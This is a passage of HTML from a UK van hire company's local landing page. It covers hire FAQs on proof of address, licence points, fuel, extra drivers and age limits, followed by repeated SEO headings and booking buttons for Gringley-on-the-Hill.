Self-Assessment / Tax Credit</li><li>Council Tax (the only proof that escapes the 90 day rule)</li></ul><p><strong>Secondary Proof Of Address</strong></p><ul role="list"><li>Student Load</li><li>Shotgun License</li><li>Payslip</li><li>Mobile Phone Bills</li><li>Pension Letters</li><li>Car Finance Statement</li><li>Loan Statement</li><li>Property Deed</li></ul><p>Please note that the above list is strict, <strong>any</strong> proofs supplied that do not conform cannot be accepted</p><p>‍</p><p>* A passport cannot be accepted as a form of address authentication it does not have a printed address in it. </p><p>** Hirer&#x27;s with out of area addresses may be subject to larger deposits. If in doubt please call our office on <a href="tel:08008611001">0800 861 1001</a> or <a href="/contact">get in touch</a> for more information.</p><p>*** We also require every driver to bring a bank card in their name with at least a £1 available balance to complete our insurance verification.</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Can I hire a self drive van with points on my license?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>This is dependent on the date and nature of the offence &amp; also the <a href="/">van hire enterprise</a>. </p><p>As a genral rule, we cannot hire to anyone with more than six points on their license - more than six points can be considered on a case by case basis by prior arrangement (please note that our insurance providers are operating limited hours due to coronavirus so we cannot refer any cases on weekend days).</p><p>‍</p><p>Please call our office on <a href="tel:08008611001">0800 861 1001</a> or <a href="/contact">message us</a>, our rental staff are always happy to help.</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">Do I need to return the van with a full tank of fuel?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>All vehicles must be returned with the same fuel level as at the time of pick up. If the self drive van hire vehicle is not returned with the same level of fuel then a £25 per 1/8th (or part thereof) will be charged for the cost of replacement fuel.</p><p>The refuelling charge will be added to your hire at the time of vehicle return for the following hires:</p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">How do I add additional drivers to my van hire?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>To add additional drivers to your van booking: simply select the number of additional drivers using the dropdown fields on the enquiry / booking forms. Alternatively, speak to our office staff on <a href="#">0800 861 1001</a>.</p><p>All additional drivers are required to attend in person at the time of hire and produce their Driving Licence, Access Code / printed DVLA Driving Summary (if applicable) and ID as per main driver. </p><p>Additional drivers are charged at £15 per driver, per day. Unless previously agreed, a maximum of 4 drivers are allowed on any self drive van hire. </p></div></div></div></div></div><div bind="4d5106a3-5b99-5490-bdc1-877c9142fa12" role="listitem" class="w-dyn-item"><div data-ix="fade-up-1" class="accordion js-accordion"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">How old do I need to be to hire a van?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div bind="36f46da9-cdea-ac2b-1b6a-b0b20c3b4eec" class="accordion-body__contents w-richtext"><p>Our insurance covers drivers from the age of 25 - 75 with a minimum of 2 years driving experience for self drive van hire. **For certain vehicle groups we can accept drivers of 23 years+ on a case by case basis by prior arrangement (please note that our insurance providers are operating limited hours due to coronavirus so we cannot refer any cases on weekend days).</p><p>‍</p><p>**Please note that all drivers aged between 23 &amp; 25 will incur an additional surcharge of £35. (This is also accompanied by a increase in insurance excess &amp; deposit - if CDW is taken at the time of booking this reduces by £500). For further information checkout out post on the <a href="https://hirefleet.co.uk/news/minimum-age-to-hire-a-van-uk">Minimum Age to Hire a Van UK.</a></p></div></div></div></div></div></div></div><div data-ix="fade-up-1" class="accordion js-accordion w-condition-invisible"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">What other rental options do you have available in my area?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body"><div class="accordion-body__contents w-dyn-bind-empty w-richtext"></div></div></div></div><div class="accordion no-margin"><div class="card__item"><div class="accordion-header"><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdf23c9d76bf0f61b7283_Screenshot%202022-03-23%20at%2020.19.10.webp" alt="" loading="lazy" class="accordion_item-image" /><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Vehicle rental Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Minibus rental Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Luton box van hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-embed"><H2 class="question-text-2">Van rental Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Cheapest van hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Tail lift van hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Van Hire For Business Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Van Hire For A Day Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Practical Van Rental Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Removal Van Hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Large Van Hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">House Move Van Hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Flatbed Truck Rental Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Van Hire Weekly FAQ's Gringley -on -the -Hill</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Van Hire Long Term FAQ's Gringley -on -the -Hill</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">7 Seater Hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Dropside Van Hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Pick Up Truck Hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Small Van Hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">People Carrier Hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Long Wheel Base Van Hire FAQ's Gringley -on -the -Hill</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">8 Seater Van Rental Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">9 Seater Van Rental Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">5 Seater Van Rental Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">Self Drive Van Hire Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">DIY Rubbish Removals Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">DIY Furniture Removal Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">DIY Bereavement House Clearance Gringley -on -the -Hill FAQ's</H2></div><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="w-condition-invisible w-embed"><H2 class="question-text-2">DIY House Moving Services Gringley -on -the -Hill FAQ's</H2></div></div><div class="accordion-body"><div bind="909fba0f-8f22-463c-7914-6b89860ad7b0" class="accordion-body__contents w-embed">Hire a van today to fulfil your commercial or domestic needs and receive a first-class service at an affordable price.</div><a href="#booking-section" id="sec-town-workshop" class="button-small form-centered-button w-inline-block"><div class="w-condition-invisible w-embed">Hire a vehicle Gringley -on -the -Hill</div><div class="w-embed">Hire a van Gringley -on -the -Hill</div><div class="w-condition-invisible w-embed">Hire a van Gringley -on -the -Hill</div><div class="w-condition-invisible w-embed">Hire a Minibus Gringley -on -the -Hill</div><div class="w-condition-invisible w-embed">Rent Luton Van Gringley -on -the -Hill</div><div class="w-condition-invisible w-embed">Hire A Van With Tail Lift Gringley -on -the -Hill</div><div class="w-condition-invisible w-embed">Cheap Van Hire In Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Start Your Commercial Rental Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire A Van For A Day Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Start Your Practical Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire Removals Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Large Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire A Removal Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire Flatbed Truck Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Weekly Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Long Term Rental Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire People Carrier Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire Small Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire 4x4 Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire Dropside Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire 7 Seater Van Gringley -on -the -Hill - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Hire Long Wheel Base Van Gringley -on -the -Hill - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Hire 8 Seater Gringley -on -the -Hill - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Hire 5 Seater Van Gringley -on -the -Hill - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Hire 9 Seater Van Gringley -on -the -Hill - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Secure your self drive van hire Gringley -on -the -Hill - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Secure your DIY Rubbish Removal Gringley -on -the -Hill - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Secure your DIY Furniture Removal Gringley -on -the -Hill - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Secure your DIY Bereavement Clearance Gringley -on -the -Hill - Book Now</div><div id="sec-town-workshop" class="w-condition-invisible w-embed">Secure your DIY House Moving Services Gringley -on -the -Hill - Book Now</div></a></div></div></div></div></div><div class="wrapper m0-100"><div class="section"><div class="w-layout-grid content8-grid"><div id="w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d1f-4eb85a19" class="content8-content-wrap"><div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Moving Vehicle Rental Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save On Group Travel With Minibus Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-embed"><H2 class="size3-text-2">Removal Van Hire in Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Removal Van Hire Gringley on the Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save With A Luton With Tail Lift Rental Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save With A Luton Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Cheap Luton Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save With Commercial Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">How Much To Hire A Van For The Day Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save With Practical Luton Van Hire Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save Money With A Luton Removal Van Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Large Van For Moving Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need Van Hire For Moving House Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Flatbed Van Hire For House Move Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">How Much To Hire A Van For A Week Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Long Term Van Hire Cost Gringley -on -the -Hill</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save On Group Travel With 7 Seater Van Hire Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Dropside Van Hire For House Move Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A 4x4 Rental For A House Move Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Small Van Rental For A House Move Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Hire A People’s Carrier & Save On Group Travel</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Need A Long Wheel Base Luton Van For Move Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save On Group Travel With 8 Passenger Van Hire Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Save On Group Travel With 5 Seater Van Hire Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Why should I choose a 9 seater van rental Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire In Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire In Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire In Gringley -on -the -Hill?</H2></div><div class="size3-text-2 size3-top-clear w-condition-invisible w-embed"><H2 class="size3-text-2">Self Drive Removal Van Hire In Gringley -on -the -Hill?</H2></div><div class="w-richtext"><p>We&#x27;re only a short drive from Gringley-on-the-Hill, so there is no need to hire a large removal crew and pay premium prices for professional removal services, you can save your money. Self drive van hire Gringley-on-the-Hill can save you from unnecessary costs that come along with most removal companies. <br/><br/>Removal companies can charge you based on the size of your house, the number of trips back and forth and for the total time taken to finish the job. Alongside this you can be hit with additional costs for the volume of items, distance travelled, ease of access, packaging of items and special care costs.<br/><br/>The <a href="https://www.zoopla.co.uk/discover/buying/how-much-do-removals-cost/"><strong>average house removal cost</strong></a><strong> </strong>for a 3-bedroom house in 2022 worked out at £800 based on a moving distance of just 15 miles. Get started with <a href="https://hirefleet.co.uk/van-hire/luton-van-hire"><strong>luton van hire Gringley-on-the-Hill </strong></a>for as low as £120 and have 100 miles fully included.</p><p>‍</p></div><a href="#booking-section" id="thrd-town-workshop" class="button-small form-centered-button w-inline-block"><div class="w-condition-invisible w-embed">Secure your for hire vehicle Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Self-Drive Minibus Hire Gringley -on -the -Hill - Book Now</div><div class="w-embed">Luton Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire Tail Lift Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire Luton Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Cheap Luton Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Gringley -on -the -Hill Commercial Van Hire - Book Now</div><div class="w-condition-invisible w-embed">Daily Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Practical Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Practical Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Removal Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Large Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire Moving Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire A Flatbed Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire Van For A Week Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Long Term Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Rent People Carrier Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire 4x4 Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire Dropside Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire 7 Seater Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire Long Wheel Base Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire A Small Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Hire A 8 Seater Van Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Gringley -on -the -Hill - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Gringley -on -the -Hill - Book Now</div></a></div></div><div id="w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d39-4eb85a19" class="content7-image"><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6847c7046c337fc31fdbf4e5_9-seater-van-hire-side.webp" alt="hirefleet 9 seater van hire side view" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6847c17746afd994b5d753cc_short-term-vehicle-hire-and-long-term-vehicle-hire-uk.webp" alt="Happy customers enjoying hirefleets national vehicle hire." loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/637d11fadaf5957ddf71b7b4_self-drive-minibus-hire.webp.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/68225f78b9ebff7f71d86948_6-seater-crew-cab-van-hire-lwb-crew-cab-ford-transit.webp" alt="hirefleet 6 seater crew cab van hire side view of 6 seater van hire" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Van for commercial leasing" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="luton hire van for a day" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of practical van hire Doncaster " loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Side view of removal van hire Doncaster" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of extra-large van rental " loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="moving van hire doncaster side view of luton van." loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="flatbed rental sideview" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="one week van hire side view" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="van rental long term" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="long wheel base transit side view" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of small van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of 7 seater van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of dropside van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of 4x4 pickup truck rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img 